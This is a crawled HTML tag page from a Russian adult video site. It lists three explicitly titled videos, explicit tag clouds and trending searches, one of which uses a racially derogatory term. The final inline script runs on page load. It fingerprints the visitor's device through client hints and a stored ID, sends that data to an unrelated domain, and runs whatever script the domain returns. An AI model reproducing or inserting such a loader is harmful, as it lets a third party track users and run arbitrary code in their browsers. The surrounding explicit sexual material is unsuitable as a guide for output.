

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/caroline/
body_size: 8237
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом Caroline на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1764627154" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/caroline/" rel="alternate" type="application/rss+xml"/>
	<link href="https://pornoreka.tv/tags/caroline/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/caroline/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом Caroline		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (3)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/caroline/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/2544/tatyana-2-porno-film-s-perevodom/" title="Татьяна 2 - порно фильм с переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2544/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2544/650x366/1.jpg" alt="Татьяна 2 - порно фильм с переводом"  data-preview="https://pornoreka.tv/get_file/1/941d000e10de944d684532c38292f90a/2000/2544/2544.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2544" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2544" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Татьяна 2 - порно фильм с переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:15:55</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">2.9M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2545/tatyana-porno-film-s-perevodom/" title="Татьяна - порно фильм с переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2545/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2545/650x366/1.jpg" alt="Татьяна - порно фильм с переводом"  data-preview="https://pornoreka.tv/get_file/1/548edbfc9686e1fc1f2aba226fe25286/2000/2545/2545.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2545" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2545" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Татьяна - порно фильм с переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:00:13</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">1.9M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4954/russkaya-krasotka-katarinka-obojaet-anal/" title="Русская красотка Katarinka обожает анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4954/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4954/650x366/7.jpg" alt="Русская красотка Katarinka обожает анал"  data-preview="https://pornoreka.tv/get_file/1/33a14ddc1bfe08e9412b02f7936fe0b1/4000/4954/4954.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4954" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4954" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская красотка Katarinka обожает анал
															</strong>
							<div class="wrap">
								<div class="duration">22:57</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">111K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 15px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 14px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/asian-interracial/">
                    asian interracial
                </a>
                                            <a href="https://pornoreka.tv/search/jessica-may/">
                    jessica may
                </a>
                                            <a href="https://pornoreka.tv/search/lesbian-massage/">
                    lesbian massage
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B3%D0%BE%D0%BB%D1%8B%D1%85-%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA-%D1%80%D0%B0%D0%BA%D0%BE%D0%BC/">
                    много голых девушек раком
                </a>
                                            <a href="https://pornoreka.tv/search/mpv-gangbang-music/">
                    mpv gangbang music
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B4%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B5-%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D0%B8/">
                    двойное проникновение любители
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B3%D0%BE%D0%BB%D0%B0%D1%8F-%D1%81%D0%BF%D0%BE%D1%80%D1%82-%D1%86%D0%BC%D0%B5%D0%BD%D1%82%D0%BA%D0%B0-%D1%81%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D0%B0%D1%82%D0%BE%D0%B9-%D0%BF%D0%B8%D0%B7%D0%B4%D0%BE%D0%B9/">
                    голая спорт цментка сволосатой пиздой
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B3%D0%BE%D0%BB%D1%8B%D0%B5-%D0%BD%D0%B5%D0%B3%D1%80%D0%B8%D1%82%D1%8F%D0%BD%D0%BA%D0%B8/">
                    голые негритянки
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B8%D0%B3%D1%80%D0%B0-%D0%B2-%D0%BA%D0%B0%D0%BB%D1%8C%D0%BC%D0%B0%D1%80%D0%B0-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F-%D0%B4%D0%BB%D1%8F-%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D1%8B%D1%85%3A-%D0%BF%D1%83%D1%82%D1%8C-%D0%B2-%D0%B0%D0%B4/">
                    игра в кальмара порно версия для взрослых: путь в ад
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BD%D0%B8%D0%B6%D0%BD%D0%B5%D0%B5-%D0%B1%D0%B5%D0%BB%D1%8C%D0%B5./">
                    нижнее белье.
                </a>
                                            <a href="https://pornoreka.tv/search/5-%D0%B3%D0%BE%D0%BB%D0%BB%D1%8B%D1%85-%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA-%D0%B8-%D0%BE%D0%B4%D0%B8%D0%BD-%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0/">
                    5 голлых девушек и один мужчина
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B3%D0%BE%D0%BB%D1%8B%D0%B5-%D0%BD%D0%B5%D0%B3%D1%80%D0%B8%D1%82%D1%8F%D0%BD%D0%BA%D0%B8-%D0%BB%D0%B5%D0%B7%D0%B1%D0%B8-%D0%B8-%D0%BF%D1%80%D0%BE%D1%87%D0%B8%D0%B5-%D0%BF%D1%80%D0%B5%D0%BB%D0%B5%D1%81%D1%82%D0%B8/">
                    голые негритянки лезби и прочие прелести
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: Caroline . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на Хуямба все порно видео по тегу <strong>Caroline</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2025 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async>(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
